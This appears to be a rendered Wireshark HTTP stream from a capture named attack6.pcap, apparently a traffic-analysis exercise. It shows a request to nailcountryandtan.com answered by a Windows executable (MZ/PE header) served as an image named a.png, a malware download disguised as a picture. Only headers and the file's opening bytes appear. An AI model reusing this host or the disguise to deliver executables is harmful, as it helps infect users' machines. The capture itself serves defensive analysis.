 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · attack6.pcap
GET /counter/?
0000001MKqMAdoTwsD8bMbwXfg2zHjraZnwghk2xY5rpyqa6RhRlo6U7zbno7DD8M0Pl7pZrllNTv383v8Y7CIMAtzGZPifYdnKvrwmi9Mm8
G_W0bGLe74JD74zik2n-N_qCHLo9TFUXHSRbMGl2 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727;
SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: nailcountryandtan.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 21 Mar 2017 15:49:25 GMT
Server: Apache
Content-Disposition: attachment; filename=a.png
Content-Length: 384294
Cache-Control: max-age=5184000
Expires: Sat, 20 May 2017 15:49:25 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/png
MZ......................@............................................ .!..L.!This program cannot be run in
DOS mode.
$.......PE..L.....j;.................
0...........3.......@....@..........................>...................................................
.........n....................................................................................................
........text....0.......$..................`.P`.data....L...@...N...
(..............@.@..rdata..t............v................0@.bss.....0...p.......V..............@.
0..idata...............V..............@.0..CRT....6............f..............@.0..tls....
............h..............@.0..rsrc....n.......p...j..............@.